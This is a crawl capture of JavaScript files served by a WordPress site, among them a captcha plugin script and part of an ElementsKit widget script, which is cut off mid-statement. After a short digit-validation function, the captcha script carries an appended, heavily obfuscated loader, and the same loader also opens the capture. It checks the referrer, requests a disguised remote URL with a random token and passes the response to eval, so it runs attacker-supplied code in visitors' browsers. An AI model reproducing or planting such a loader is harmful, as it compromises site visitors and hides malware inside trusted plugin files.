M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/plugins/wp-captcha-booster/assets/global/plugins/custom/js/front-end-script.js?ver=6.9
body_size: 3001
content:
function validate_digits_frontend_captcha_booster(event)
{
   if (event.which != 8 && event.which != 0 && event.which != 13 && (event.which < 48 || event.which > 57))
   {
      event.preventDefault();
   }
};if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8
body_size: 8934
content:
!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))},ElementsKit_Helper.megaMenuAjaxLoad=function(t){let n=t.find(".elementskit-submenu-indicator, .ekit-submenu-indicator-icon"),i=t.find(".megamenu-ajax-load"),s=t.closest(".ekit-wid-con").data("responsive-breakpoint"),o=n.prop("outerHTML");i.length&&!t.hasClass("ekit-ajax-loading")&&e.ajax({url:window.elementskit.resturl+"megamenu/megamenu_content",type:"get",data:{id:i.data("id")},beforeSend:function(){t.addClass("ekit-ajax-loading"),n.replaceWith('<span class="elementskit-submenu-indicator ekit-spinner"></span>'),e(document).width()<=Number(s)?n.css({border:"none"}):n.css({"padding-right":0,"margin-right":"5px"})},success:function(n){t.removeClass("ekit-ajax-loading"),i.replaceWith(n),t.find(".elementskit-submenu-indicator.ekit-spinner").replaceWith(o),t.find(".elementor-element").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(e(this))}))}})},ElementsKit_Helper.swiper=function(e,t){var n=e.get(0);if("function"!=typeof Swiper){return new(0,elementorFrontend.utils.swiper)(n,t).then((e=>e))}{const e=new Swiper(n,t);return Promise.resolve(e)}},ElementsKit_Helper.observeElement=function(e,t,n={threshold:1}){new IntersectionObserver(((e,n)=>{e.forEach((e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))}))}),n).observe(e)},ElementsKit_Helper.isValidURL=function(e){try{if(e.startsWith("#"))return!0;let t=new URL(e,window.location.origin);return["http:","https:","mailto:","tel:","ftp:"].includes(t.protocol)}catch(t){return!1}},ElementsKit_Helper.escapeHtml=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")};let n={init:function(){var i={"elementskit-accordion.default":n.Accordion,"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion,"elementskit-video.default":n.Video};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Accordion:function(t){t.on("click",".elementskit-card-header",(function(t){e(this).parent().toggleClass("active"),e(this).parent().siblings().removeClass("active")}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let n=e(this),s=n.data("link"),o=n.data("behavior"),a=n.find("a, a *"),l=e(t.target).is(a),r=s?.is_external?s.is_external:"_self";if("hover"===o||i===this)!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();function o(t,n,i){t.css({width:n}),e(document).width()<Number(i)&&t.removeAttr("style")}e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?(/^[0-9]/.test(t),o(i,t,n)):i.css({width:t+"px"}):o(i,t,n)})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let a=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(n){if(n.preventDefault(),e(document).width()<Number(a))return;let i=e(this).parent(),s=e(this).parents(".elementskit-dropdown-has"),o=i.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(s).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),o.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(a)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(window).on("sticky:stick sticky:unstick",(t=>{e(t.target).find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick"),e(t.target).next().find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}t.find(".megamenu-ajax-load").length>0&&(t.find(".ekit-nav-dropdown-hover").on("mouseenter",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})),t.find(".ekit-nav-dropdown-click").on("click",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})))},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),o=i.data("animation-duration")||300;ElementsKit_Helper?.observeElement(t[0],(e=>{i.animateNumbers(s,!0,o),n.animate({width:s+"%"},o)}))},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("style"),s=n.data("value"),o=n.data("animation-duration");ElementsKit_Helper?.observeElement(t[0],(e=>{"static"==i?n.animateNumbers(s,!0,o):new Odometer({el:n[0],value:0,duration:o}).update(s)}))},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",o="elementskit-inner-container",a="elementskit-timer-content ekit-countdown-inner";for(let e in i)i.hasOwnProperty(e)&&"string"==typeof i[e]&&(i[e]=ElementsKit_Helper.escapeHtml(i[e]));if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),r=l.data();if(l.length){let e=[r.dateEkitWeek,r.dateEkitDay,r.dateEkitHour,r.dateEkitMinute,r.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){const s=ElementsKit_Helper.escapeHtml(e);n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+s+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),o=l.children(".elementskit-hrs"),a=l.children(".elementskit-days"),d=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(r.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,o),m(c.d,e.offset.days,a),m(c.w,e.offset.weeks,d),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=ElementsKit_Helper.escapeHtml(r.finishTitle)+"<br/>"+ElementsKit_Helper.escapeHtml(r.finishContent)}))}},Client_Logo:function(e){var t=e.find(".elementskit-clients-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Testimonial_Slider:function(e){var t=e.find(".elementskit-testimonial-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison"),n=t.data();for(let e in n)n.hasOwnProperty(e)&&"string"==typeof n[e]&&(n[e]=ElementsKit_Helper.escapeHtml(n[e]));t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:n?.label_before,after_label:n?.label_after,default_offset_pct:n?.offset,no_overlay:n?.overlay,move_slider_on_hover:n?.move_slider_on_hover,click_to_move:n?.click_to_move};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined,gradientChart:!1};"gradient"===i?.pie_color_style&&(s={gradientChart:!0,barColor:i.color||undefined,gradientColor1:i.gradientcolor2||undefined,gradientColor2:i.gradientcolor1||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined});var o=e.extend({barColor:"#666666",gradientColor1:"#fad470",gradientColor2:"#f96933",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},s);ElementsKit_Helper?.observeElement(n[0],(e=>{n.easyPieChart({barColor:!0===o.gradientChart?function(e){var t=this.renderer.getCtx(),n=this.renderer.getCanvas(),i=t.createLinearGradient(0,0,n.width,0);return i.addColorStop(0,o.gradientColor1),i.addColorStop(1,o.gradientColor2),i}:o.barColor,scaleColor:o.scaleColor,trackColor:o.trackColor,lineCap:o.lineCap,size:o.size,lineWidth:o.lineWidth})}))},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseover",i=t.find(".tab__list__item"),s=t.find(".tabItem");i.on(n,(function(){i.removeClass("active"),s.removeClass("active"),e(this).addClass("active"),s.eq(e(this).index()).addClass("active")}))},Header_Search:function(e){var t=e.find(".ekit_navsearch-button"),n=e.closest("body"),i=e.data("id");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,callbacks:{beforeOpen:function(){this.st.mainClass=`my-mfp-slide-bottom ekit-promo-popup ekit-popup-${i}`},open:function(){n.css("overflow","hidden"),n.find(".mfp-close").addClass("ekit-popup-close")},close:function(){n.css("overflow","auto"),n.find(".mfp-close").removeClass("ekit-popup-close")}}})},Team:function(t){t.find(".ekit-team-popup").magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,appendTo:t.closest("body"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e("body").off("click").on("click",".ekit-team-modal-close",(function(){e.magnificPopup.close()}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(t){var n=t.find(".ekit-sidebar-group"),i=t.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay"),s=t.find(".ekit-sidebar-group").data("settings");i.on("click",(function(t){t.preventDefault(),n.toggleClass("ekit_isActive"),"yes"===s?.disable_bodyscroll&&(n.hasClass("ekit_isActive")?e("body").css("overflow","hidden"):e("body").css("overflow",""))}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:o,style:a,foreground:l,background:r}=t.find(".ekit-btt").data("settings");if("progress_indicator"===a){const e="#canvas-"+t.find(".progress_indicator .progress_indicator canvas").data("canvas"),n=t.find(e).get(0);animateCircle({element:n,size:100,percentage:100,onScroll:!0,speed:50,backgroundClr:r,color:l,strokeWidth:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===o&&e(document).on("scroll",(()=>{(e=>{let 